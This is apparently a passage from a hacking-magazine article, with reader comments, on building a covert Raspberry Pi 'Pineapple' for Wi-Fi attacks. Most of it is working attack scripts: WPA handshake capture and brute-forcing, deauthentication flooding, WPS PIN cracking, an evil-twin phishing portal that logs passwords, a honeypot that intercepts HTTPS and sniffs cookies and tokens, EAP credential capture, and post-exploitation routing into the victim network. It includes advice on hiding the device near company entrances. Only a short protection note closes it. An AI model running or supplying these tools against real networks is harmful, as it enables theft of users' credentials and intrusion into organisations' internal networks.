  screen -r wpapsk -t auth -X screen ./auth.sh
  screen -r wpapsk -t brute-pmkid -X screen ./brute-pmkid.sh
  screen -r wpapsk -t online_brute -X screen ./wpa_brute.sh "Target Wi-Fi" passwords.txt 4
  #screen -r wpapsk -t online_brute -X screen './wpa_brute-width.sh 12345678 123456789 1234567890 password'  cd -
elif jmp 11; then  echo "[*] wps attack (static/dynamic)"  cd wpapsk
  screen -dmS wpapsk -t wps -L -Logfile "$time-wps-%n.log" ./wps.sh "Target Wi-Fi"  cd -
elif jmp 10; then  echo "[*] roqueap/eviltwin attack (static)"  #monitor_enable  cd eviltwin
  ifconfig wlan0 10.0.0.1/24
  iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-ports 80
  screen -dmS eviltwin -t hostapd -L -Logfile "$time-eviltwin-%n.log" ./hostapd.sh "Corp Wi-Fi" ""  screen -r eviltwin -t dnsmasq -X screen ./dnsmasq.sh
  screen -r eviltwin -t captive -X screen ./captive.sh www/
  #screen -r eviltwin -t deauth -X screen ./deauth.sh -c 1,6,11  cd -
elif jmp 23; then  echo "[*] roqueap/honeypot (static)"  cd honeypot
  ifconfig wlan0 10.0.0.1/24
  screen -dmS honeypot -t hostapd -L -Logfile "$time-honeypot-%n.log" ./hostapd.sh "Free Wi-Fi" ""  screen -r honeypot -t dnsmasq -X screen ./dnsmasq.sh
  screen -r honeypot -t attack -X screen ./attack.sh
  cd -
elif jmp 25; then  echo "[*] roqueap/eap (static)"  cd eap
  screen -dmS eap -t hostapd-eaphammer -L -Logfile "$time-eap-%n.log" ./hostapd-eaphammer.sh "Target Wi-Fi"  #screen -r eap -t deauth -X screen ./deauth.sh -c 1,6,11  cd -
cd -
The attack progress and results will be saved to respective files on the Pineapple memory card with names reflecting the attack type, date, and time. The below script should be added to startup:
/etc/rc.local
/bin/bash /home/pi/startup.sh &
The startup. script summarizes all attacks discussed in this article.
Attacks on Wi-Fi
When it comes to attacks on Wi-Fi and radio attacks in general, first of all, it’s necessary to identify attacks that are suitable for Pineapple. Pineapple isn’t the only device that can be used to deliver attacks over the air, and I deliberately omit some of such attacks in this article since they are more suitable, for instance, for a smartphone.
There are plenty of attacks targeting Wi-Fi, and this article addresses only those that require long-term attacker’s involvement. The form factor of the attacking device makes it possible to covertly plant it for a long period of time near targets: access points, their users, client devices, IP cameras, etc. The LEDs notify you about the attack status without the need to connect to the board. As a result, you can see whether Pineapple has done its job or should you come back to pick it up later.
Now let’s take a closer look at each of the above-mentioned attacks targeting Wi-Fi:
- WPA Handshake/brute-force (attack targeting access point authentication);
- WPS (attack targeting access point authentication);
- Evil Twin (attack on user actions);
- EAP Attack (attack on client device authentication); and
- Honeypot (attack targeting the OS of client devices).
WPA handshake capture
WPA Handshake capture is one of the most popular and widely used attacks. WPA Handshake is sent by the client in the second message (EAPOL M2) of the four-way handshake.
For the access point, the contents of this packet serve as proof that the client knows the pre-shared key (PSK). After intercepting such a hash, you can brute-force the password using a dictionary. To capture this hash, you don’t have to take active actions. Since you have a hardware gadget that can remain undetected in the coverage area of the target wireless network for a long time, you can passively wait for a handshake transmission; as a result, this attack is absolutely ‘silent’.
wpapsk/monitor.sh
#!/bin/bashdumpfile=out-$(date +'%H:%M:%S_%d.%m.%Y')screen -dmS airodump airodump-ng mon0 -w $dumpfile $*while sleep 10:
do  hcxpcapngtool "${dumpfile}-01.cap" -o /tmp/eapol.txt --all  hcxhashtool -i /tmp/eapol.txt --authorized -o /tmp/eapol_valid.txt
  hcxhash2cap --pmkid-eapol=/tmp/eapol_valid.txt -c /tmp/out-m1m2.pcap
  if echo 0 | aircrack-ng "/tmp/out-m1m2.pcap" | grep 'handshake' | grep -q -v '0 handshake'; then    led yellow on 2> /dev/null
  fi  rm -f /tmp/eapol.txt
  rm -f /tmp/eapol_valid.txt
  rm -f /tmp/out-m1m2.pcap
donescreen -XS airodump quit
This script monitors wireless networks and checks every ten seconds on the specified frequency channels whether a handshake has been intercepted. As soon as Pineapple captures it, the yellow LED lights up. It must be noted that you might intercept an invalid password as well (since it’s also sent as a handshake packet). But a handshake with a wrong password doesn’t contain a response from the access point (EAPOL M3) and is considered half-handshake. To exclude false positives, the script discards such handshakes leaving only those that contain confirmation (i.e. handshakes with correct passwords).
To expedite handshake capture, you can enable the active component: distribution of deauthentication packets. Special packets that terminate the connection (i.e. perform deauthentication) are sent on behalf of the client and the access point to all audible clients of Wi-Fi networks. Clients who didn’t actually intend to disconnect from the access point will reconnect by sending hashes of their passwords to that network.
wpapsk/deauth.sh
#!/bin/bashmdk4 mon0 d $* | while read line
do echo $line    led green on 2> /dev/null
    sleep '0.1'    led green off 2> /dev/null
done
Deauthentication is a driven procedure: it doesn’t switch frequency channels on the device on its own, but follows the leading process, monitor., that performs this operation. You can add to this script the list of MAC addresses of the attacked wireless networks. Also, when Pineapple sends deauthentication packets, its green LED is flashing.
Deauthentication has negative side effects on the attacked network: its clients are continuously disconnected; therefore, this attack is commented out in startup. and represents an optional variant.
During the ‘handshake hunt’, the device can optionally brute-force received handshakes using the weakest passwords from the dictionary. It’s not recommended to use more than 1000 variants; otherwise the battery would quickly run low. If a password is guessed, the red LED will light up.
wpapsk/brute-wpapsk.sh
#!/bin/bashwhile sleep 60:
do  for pcap in *.cap
  do echo $pcap    hcxpcapngtool "$pcap" -o /tmp/eapol.txt --all    hcxhashtool -i /tmp/eapol.txt --authorized -o /tmp/eapol_valid.txt
    hcxhash2cap --pmkid-eapol=/tmp/eapol_valid.txt -c /tmp/out-m1m2.pcap
    for bssid in $(echo 0 | aircrack-ng "/tmp/out-m1m2.pcap" | grep 'handshake' | grep -v '0 handshake' | awk '{print $2}')    do      if [ -f "/tmp/$bssid" ]; then        continue      fi      touch "/tmp/$bssid"      aircrack-ng -w /home/pi/wpapsk/passwords_top1k.txt -b "$bssid" "/tmp/out-m1m2.pcap" -l "$bssid.txt"      if [ -s "$bssid.txt" ]; then        led red on 2> /dev/null
        exit      fi    done    rm -f /tmp/eapol.txt
    rm -f /tmp/eapol_valid.txt
    rm -f /tmp/out-m1m2.pcap
  donedone
To succeed, the attacker must covertly plant Pineapple within the coverage area of the target Wi-Fi network for some time. The primary objective at this stage is to collect as many hashes as possible for their subsequent brute-forcing on more powerful equipment.
WPS brute-forcing
WPS PIN brute-forcing is another attack targeting Wi-Fi access points that takes a while. There are plenty of wireless devices whose WPS is active and can be brute-forced: from wireless printers to corporate access points. If an access point doesn’t have some default PIN code or isn’t vulnerable to Pixie Dust (that makes it possible to guess a PIN code in several attempts (seconds)), then, in the worst case scenario, the complete enumeration of the entire PIN code space will require 11,000 attempts. You’re lucky if each attempt doesn’t take more than a second. Overall, such an attack may take several hours (if the access point doesn’t block it). But you don’t have to stay in the vicinity of the attacked access point for so long with a laptop or phone: the process is fully automated and human involvement isn’t required – all you need is a Pineapple device.
wpapsk/wps.sh
#!/bin/bashfunction attacks(){ AP="$1" sudo reaver -i mon0 -b "$AP" -F -w -N -d 2 -l 5 -t 20 -vv -K sudo reaver -i mon0 -b "$AP" -F -w -N -d 2 -l 5 -t 20 -vv}if echo "$1" | grep -q -E '^\w{2}:\w{2}:\w{2}:\w{2}:\w{2}:\w{2}$'; then # BSSID attacks "$1"else # ESSID for AP in $(sudo wash -i mon0 -s | fgrep "$1" | awk '{print $1}') do echo "$AP" attacks "$AP" donefiAttack targets can be specified either by the MAC address of the access point or by the name of the wireless network. Most probably, the attacker knows only the network name. But in medium and large companies, the same network can have numerous access points. And the script enumerates PIN codes for each access point.
Evil Twin
The Evil Twin attack imitates a wireless network trusted by users. In other words, Evil Twin is a wireless social attack: wireless phishing that targets humans, not client devices.
Since not all Wi-Fi networks are suitable for the above-described attacks and you might be unable to guess passwords, you can ask users to provide them to you: humans often represent the weakest link in a security perimeter. In such a case, the Pineapple device will operate as a Wi-Fi access point with the same network name as the attacked network. The only difference is that your network is open. The attack exploits the user’s trust in your rogue network. The idea is as follows: users intentionally connect to a supposedly legitimate wireless network and enter their passwords that are forwarded to the attacker in plain text.
To increase the chance that some of the users connect to your rogue network, the Pineapple device can send deauthentication packets (similar to the previous attack) to disconnect all clients from the attacked wireless network.
To successfully deliver an Evil Twin attack, you have to solve two problems: (1) deploy a wireless network with a name that will definitely attract people’s attention; and (2) arrange intelligent pretexting at the captive portal. The startup. script includes all components that form this attack. The first component is the access point. The access point startup script looks as follows:
eviltwin/hostapd.sh
#!/bin/bashessid="$1"password="$2"if [ -z "$password" ]; then    config='hostapd-opn.conf'else    config='hostapd-wpa.conf'ficp $config /tmp/$configsed -i "s/__ESSID__/$essid/g" /tmp/$configsed -i "s/__PASS__/$password/g" /tmp/$confighostapd /tmp/$config | while read line
do    if echo "$line" | fgrep -q 'AP-STA-CONNECTED'; then        led green on 2> /dev/null
    elif echo "$line" | fgrep -q 'AP-STA-DISCONNECTED'; then        led green off 2> /dev/null
    fidone
As soon as a client connects to Pineapple, the green LED will light up.
A configuration file template for an open wireless network is provided below:
eviltwin/hostapd-opn.conf
interface=wlan0driver=nl80211ssid=__ESSID__hw_mode=gchannel=1macaddr_acl=0auth_algs=1ignore_broadcast_ssid=0The second component is the script that starts a DHCP server:
eviltwin/dnsmasq.sh
#!/bin/bashdnsmasq --conf-file=dnsmasq.conf -d | while read line
do    if echo "$line" | fgrep -q 'DHCPACK'; then        led yellow on 2> /dev/null
    fidone
The yellow LED indicates that the client has received an IP address and started using your wireless network. The network configuration is as follows:
eviltwin/dnsmasq.conf
domain=pineapple.localinterface=wlan0dhcp-range=10.0.0.10,10.0.0.20,24hdhcp-option=1,255.255.255.0dhcp-option=3,10.0.0.1dhcp-option=6,10.0.0.1local-ttl=30address=/#/10.0.0.1It must be noted that the popular dnsmasq program implements not only a DHCP server, but also a DNS server. Furthermore, this server operates in a truly hacker style: the last line instructs it to resolve any DNS request from the victim with an IP address assigned by Pineapple. In other words, all requests are forwarded to the attacking device.
To ensure that not a single HTTP request escapes the hacker device, all web traffic from clients is redirected to Pineapple at the network level using iptables:
iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-ports 80
The third, most important, component of the attack is a small captive portal implemented using the web server built into the PHP interpreter:
eviltwin/captive.sh
#!/bin/bashphp -S 10.0.0.1:80 captive.php $* | while read line
do echo $line    if echo "$line" | fgrep -q "password"; then      led red on
    fidone
Apparently, this is the simplest way to implement a web server. If the user enters a password, Pineapple will notify you with its red LED. The captive. script handles all requests:
eviltwin/captive.php
<?php$root = str_getcsv(file_get_contents('/proc/self/cmdline'), "\0")[4];$script = str_replace('..', '', urldecode($_SERVER['SCRIPT_NAME'])); // safetyheader('HTTP/1.1 200 OK');header('Content-type: '); // disable Content-Typeif ( is_file($root . $script) ) echo file_get_contents($root . $script);else echo file_get_contents($root . "/index.html");foreach($_POST as $par=>$val) error_log( "\x1b[31m" . "$par: $val" . "\x1b[0m" );?>The correct implementation of a captive portal is a very important and delicate aspect. Modern browsers normally don’t send sensitive data over the open HTTP protocol; in many browsers, support for this protocol is completely disabled. But the captive portal is a common mechanism that restricts access to the Internet from open wireless networks, and all modern operating systems check for the presence of captive portals immediately after the connection by sending a special HTTP request. At this point, you have to inform the victim that a captive portal exists; otherwise the attack would fail. To do this, you have to return an HTTP response with the code “200” and nonempty page content to the client – even if its request was sent to a nonexistent resource. If successful, the system will automatically display your phishing page that requests certain data from the user.
Captive. is just a miniature wrapper between requests sent by clients (i.e. victims) and the web pages displayed to them. Web pages are quite complex nowadays, and their creation from scratch is a time- and labor-consuming job. Instead, you can save any authentication page using your web browser and copy all files to eviltwin/. This makes it possible to process all HTTP requests using a single PHP script and abstract from coding as much as possible during the attack.
As you are likely aware, the POST method is normally used to send data from web forms; accordingly, all such requests will be saved. If any of these requests has a password parameter, then captive. will indicate this with the red LED.
Data entered by the user are highlighted in red in the terminal so that you can see the status when connected remotely via 4G.
The entire output from all scripts is also saved to the Pineapple’s memory card. Since the Evil Twin attack is social, a specific version of the captive portal page may be required for each specific situation. You don’t have to ask for the password to a specific access point. Victims can be offered any web form, including those used by social networks or any other sites. Your main objective is to convince the user to enter the data that are of interest to you. In some cases, you don’t even have to imitate a legitimate network: “Free Wi-Fi” might be sufficient to attract the attention of users.
And the last (although not mandatory) step is to disconnect clients from a legitimate network (logical signal jamming):
eviltwin/deauth.sh
#!/bin/bashmdk4 mon0 d -w <(getmac -i wlan0) $* | while read line
do echo "$line"done
If your Evil Twin attack involves the jamming of signals emitted by legitimate points, it’s important to exclude the phishing wireless network from the list of targets.
The Evil Twin attack is social and requires direct user action. Its ‘sociality’ involves two aspects.
First, the user must select your rogue network to connect to (because the client device won’t reconnect from a closed network to an open one by itself – even if the name of the rogue network exactly matches the legitimate one). Only older operation systems and devices featured such promiscuity: a network could automatically switch from WPA to OPN if they had the same name.
Second, no one, except for the user, can enter this user’s credentials. As soon as such a user is detected, any attempt of the victim to open a web page must result in a request to enter the password. This password is received in plain text and stored on the Pineapple device.
The Evil Twin attack can be effective at restricted facilities with strict security rules: to get access to a network, their ‘Internet-starved’ employees would do everything you request, including the provision of their credentials. By playing on human weaknesses, you can get even domain credentials enabling you to remotely open someone’s mail or connect to an internal network via VPN.
Honeypot
A mechanism similar to that used in Evil Twin can be transformed into another attack targeting client devices, not users.
In the Evil Twin attack, users connecting to Pineapple are kindly requested to enter their credentials. But can’t this be done easier? What if the user’s computer is vulnerable or the login password is weak? What if the victim’s PC connecting to your rogue network is also connected to the local network via a cable? In such a case, the penetration can be even simpler.
Similar to Evil Twin, the Honeypot attack scenario deploys an access point (hostapd.) and assigns IP addresses (dnsmasq.). But then the scenario develops similarly to BadUSB-ETH. Immediately after the deployment of your malicious wireless network, global attacking scripts are launched, and as soon as a client with an IP address appears, a storm of targeted attacks is automatically unleashed on the victim:
honeypot/attack.sh
#!/bin/bashHOME='/home/pi'screen -dmS Xorg xinit -- /usr/bin/X :0 -br # optional for GUI attacking scriptrm /tmp/honeypot_attacks.txt 2> /dev/null
for script in $(find on_network/ -type f -perm -u+x)do  exec sudo $script wlan0 "" &
donewhile sleep 1
do  arp -an | sed -rn 's/\? \(([^\)]+)\) .*\[ether\] on wlan0/\1/p' | while read ip
  do    egrep -q "^$ip$" /tmp/honeypot_attacks.txt 2> /dev/null && continue || echo "$ip" >> /tmp/honeypot_attacks.txt
    for script in $(find on_client/ -type f -perm -u+x)    do      exec $script $ip "" 10.0.0.1 &
    done  donedone
The script launches attacks again and again targeting newly-connected clients. It uses the arsenal of battle scripts described in the article about BadUSB-ETH. In addition to these scripts (that include attacks on NetBIOS requests, substitution of web content, hijacking of cookies, etc.), you can add whatever you want to the attack scenario (e.g. interference with the HTTPS traffic of victims who’ve connected to you rogue access point). To do this, you have to forward the 443/TCP port to yourself and inject a self-signed certificate at connection. If the intercepted traffic contains sensitive data, such strings will be highlighted in color in the logs, and the yellow LED will light up on your device:
honeypot/on_network/sslsplit.sh
#!/bin/bashecho '[*] SSL splitting'[[ $(iptables -t nat -vnL PREROUTING | grep "$1" | grep 443) = '' ]] && {    iptables -t nat -A PREROUTING -i "$1" -p tcp --dport 443 -j REDIRECT --to-ports 1080
}[[ $(pgrep /usr/bin/socat) = '' ]] && {    if [ ! -s /tmp/key.pem -o ! -s /tmp/cert.pem -o ! -s /tmp/cert_key.pem ]; then        openssl req -new -x509 -keyout /tmp/key.pem -out /tmp/cert.pem -days 365 -nodes -batch        cat /tmp/cert.pem /tmp/key.pem > /tmp/cert_key.pem
    fi    #sslsplit -k /tmp/key.pem -c /tmp/cert.pem -l /tmp/con.log -L sslsplit.log -P autossl 0.0.0.0 1080 &    socat -v openssl-listen:1080,fork,cert=/tmp/cert_key.pem,cafile=/tmp/cert.pem,verify=0 open:sslsplit.log,creat,append 2> /dev/null &
}tail -n 0 -f sslsplit.log | while read line
do    if echo "$line" | grep -ai -e cookie -e passw -e token --color=auto; then        led yellow on 2> /dev/null
    fidone
In the end, the sslsplit. file will contain all the decrypted traffic available for subsequent analysis and manual search for secrets. Furthermore, the connected device may not necessarily transmit encrypted data; it’s quite possible that it uses ordinary HTTP as well:
honeypot/on_network/http.sh
#!/bin/bashecho '[*] HTTP cleartext monitoring'ngrep -d "$1" -i 'cookie|passw|token' 'port 80 or port 8080' 2>&1 > /tmp/ngrep.log &
tail -n 0 -f /tmp/ngrep.log | while read line
do    if echo "$line" | grep -v '^match:' | grep -ai -e cookie -e passw -e token --color=auto;      led yellow on 2> /dev/null
    fidone
If sensitive data are transmitted over insecure HTTP, these strings will also be highlighted in color in the logs, and the yellow LED will light up. You can record the entire client traffic:
honeypot/on_network/tcpdump.sh
#!/bin/bashecho '[*] writing trafic'time=$(date +'%H:%M:%S_%d.%m.%Y')tcpdump -i "$1" -nn -w "${time}.pcap"Victim’s actions aren’t restricted in any way; your Honeypot welcomes all attempts to download something over insecure HTTP or agree to a self-signed certificate over HTTPS.
Also, scripts described in the article about BadUSB-ETH can be unleashed personally on each connected client:
-
on_client/;ms17_010. sh -
on_client/;bruteforce/ smb. sh -
on_client/.bruteforce/ rdp. sh
By no means possible attacks are limited to this short list – their scope can be significantly expanded depending on the situation.
EAP attack
As said above, the Evil Twin attack is completely social with a minimum of technical requirements to attacked targets. The Honeypot attack primarily targets technical vulnerabilities of client devices, not human weaknesses, but it still requires users to connect. The EAP attack is completely device-oriented.
Similar to Evil Twin, the EAP attack imitates a legitimate access point and targets its clients, but the attack is delivered against client devices, not their users. This eliminates the social factor and doesn’t require your involvement at all (zero click). The attack is 100% reliable and fast – provided that a device vulnerable to it exists.
The exploited vulnerability is as follows: to connect to a WPA Enterprise network, some devices transmit credentials insecurely.
You have to run a slightly patched version of hostapd-wpe that creates more detailed logs when it receives credentials and offer the client device a list of authentication methods in reverse order: starting with the most insecure one. If the client agrees, the password or hash can be intercepted:
eap/hostapd-eaphammer.sh
#!/bin/bashessid="$1"cp /opt/eaphammer/local/hostapd-eaphammer/hostapd/hostapd.conf /tmp/hostapd-eaphammer.conf
sed -i "s/interface=.*/interface=wlan0/g" /tmp/hostapd-eaphammer.conf
sed -i "s/ssid=.*/ssid=$essid/g" /tmp/hostapd-eaphammer.conf
sudo /opt/eaphammer/local/hostapd-eaphammer/hostapd/hostapd-eaphammer -x /tmp/hostapd-eaphammer.conf | while read line
do    if echo "$line" | fgrep -q 'AP-STA-CONNECTED'; then        led green on 2> /dev/null
    elif echo "$line" | fgrep -q 'AP-STA-DISCONNECTED'; then        led green off 2> /dev/null
    elif echo "$line" | fgrep -q 'STA'; then        led yellow on 2> /dev/null
    elif echo "$line" | fgrep -q 'username:'; then        led red on 2> /dev/null
    fidone
To attract clients, you can run the deauth. script to disconnect client devices from their legitimate access points.
Important: when you imitate a legitimate WPA Enterprise access point, you can get a password in plain text! It depends on how the legitimate wireless network is remembered by the client device: if as GTC, the password can be obtained in plain text; if as MSCHAP, in the form of a NetNTLMv1 hash from where the password can be recovered in a reasonable time period. In WPA Enterprise, the domain login and password are normally used as credentials. Accordingly, if you manage to intercept such an account, you can immediately connect via Wi-Fi and penetrate into the company’s internal network with a domain account (or penetrate into it remotely, for instance, via VPN, if available).
This might seem weird: if you attack WPA PSK networks that exist in almost every building, you get just a handshake that must be brute-forced – sometimes for a very long time. But if you attack WPA Enterprise, you get either a NetNTLMv1 hash (that’s orders of magnitude weaker than PSK and can be reduced to an LM hash in a moderate time) or a password in plain text! Even through WPA Enterprise is the standard for enterprises and, in theory, should be quite secure.
This vulnerability is typical only for WPA EAP (Enterprise) networks widespread in the corporate segment, which makes it very dangerous: the security hole can be used as a penetration point with all the ensuing consequences.
A Pineapple device charged with such an attack can be planted for a long time either within the range of legitimate access points or outside their range (see below). Clients (i.e. attack targets) are mobile and usually leave the coverage area at the beginning or end of the workday, thus, entering the zone covered by your Pineapple.

Every company, be it open or secure, has the main entrance used by most of its employees to enter and leave the premises. This small area is passed by hundreds or thousands of people in a short time, and it’s outside the range of the corporate wireless network. Accordingly, this zone is ideally suited for Pineapple. Employees who have not yet turned off Wi-Fi on their devices will automatically compromise their accounts without knowing it, thus, opening the doors to the company’s internal network. An attacker who gained access to it with a domain account can quickly compromise the entire internal infrastructure.
Post-exploitation
If password guessing or another attack was successful, the attacker can use Pineapple again to remotely access the target Wi-Fi network via a 4G VPN. Pineapple acts as a physical link to the network and performs logical packet routing there:
wpa_passphrase 'target_essid' 'password' > wifi.conf
wpa_supplicant -i wlan0 -c wifi.conf & dhclient wlan0
sysctl -w net.ipv4.ip_forward=1
iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADE
A remote attacker connected to Pineapple via a VPN can gain network access to the target Wi-Fi network by specifying Pineapple as the network gateway:
route add -net 192.168.1.0/24 gw pineapplenmap 192.168.1.0/24Now the attacker can plant Pineapple near the compromised wireless device, and that’s it.

For instance, wireless printers that exist in almost any organization often have weak passwords. And in most cases, they are connected to the local network.
Pineapple provides the attacker with remote network access over VPN to the compromised wireless network where subsequent long-term attacks can be delivered. At that point, the Pineapple’s task is accomplished, and the internal penetration phase begins. But this is a completely different story…
Protection
The possibility to deliver such an array of attacks using a single miniature device necessitates radical protection measures. Ideally, such measures should completely eliminate risks associated with the above-described attacks.
The Pineapple device makes your attacks covert. All of them can be delivered from a laptop as well – but you definitely don’t want to sit for hours in a snowdrift near a business center under the surveillance of security cameras.
The main recommendation to the security personnel is to ensure strict control over wireless networks. Ideally, their coverage zone must not extend beyond the controlled area. Even if wireless networks are vulnerable, these vulnerabilities must be totally internal (i.e. could not be exploited from the outside). In this case, a potential malefactor would be physically unable to launch attacks. Good luck!
[…] on using it however, Hackmag posted a detailed article on how to build one. That post can be found HERE. For those fan of the device or interesting in Wifi pen testing, check this […]
I wonder if there are more detailed instructions for a beginner
No, sorry. This material is intended for security professionals.